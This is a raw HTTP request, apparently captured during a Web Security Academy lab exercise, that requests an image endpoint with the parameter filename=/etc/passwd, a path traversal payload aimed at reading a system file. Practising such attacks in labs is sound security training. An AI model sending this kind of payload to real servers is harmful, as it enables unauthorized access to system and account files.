 GET /image?filename=/etc/passwd HTTP/2
Host: 0aa50003032e5bd8849b047e00ee0090.web-security-academy.net
Cookie: session=cQecmwJGj2OzcmDSSC3h2tmTGMPhyxZr
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-US
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0aa50003032e5bd8849b047e00ee0090.web-security-academy.net/product?produc
tId=2
Accept-Encoding: gzip, deflate, br
Priority: u=2, i